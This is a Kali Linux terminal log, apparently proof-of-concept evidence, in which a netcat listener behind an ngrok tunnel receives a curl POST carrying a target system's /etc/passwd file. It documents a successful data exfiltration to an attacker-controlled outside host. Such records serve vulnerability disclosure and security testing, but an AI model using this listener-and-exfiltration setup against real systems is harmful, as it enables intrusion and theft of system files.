 ┌──(kali㉿kali)-[/tmp]
└─$ nc -lvvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 51506
POST / HTTP/1.1
Host: 0dc4-60-216-99-219.ngrok.io
User-Agent: curl/7.64.0
Content-Length: 962
Accept: */*
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 121.196.63.59
X-Forwarded-Proto: http
Accept-Encoding: gzip
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/
nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7
:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uu
cp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:3
4:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/no
logingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n_apt:x:100:65534::/nonexistent:/usr/sbin/nologinmysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false sent 0, rcvd 1204